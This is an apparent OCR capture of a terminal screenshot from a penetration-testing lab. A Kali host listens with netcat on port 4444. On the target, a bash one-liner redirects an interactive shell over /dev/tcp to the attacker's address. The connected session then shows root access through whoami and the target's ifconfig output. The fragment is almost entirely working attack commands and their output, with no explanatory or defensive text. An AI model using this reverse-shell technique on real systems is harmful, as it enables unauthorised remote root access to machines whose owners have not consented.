 root@su: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.136.129] from 192.168.136.132 [192.168.136.132] 58478
root@su:~# whoami
whoami
root
root@su:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.136.132  netmask 255.255.255.0  broadcast 192.168.136.
255
        inet6 fe80::20c:29ff:feb8:dae  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:b8:0d:ae  txqueuelen 1000  (Ethernet)
        RX packets 332  bytes 22021 (21.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 217  bytes 21497 (20.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
File Edit View Search Terminal Help
root@su:~# bash -i >& /dev/tcp/192.168.136.129/4444 0>&1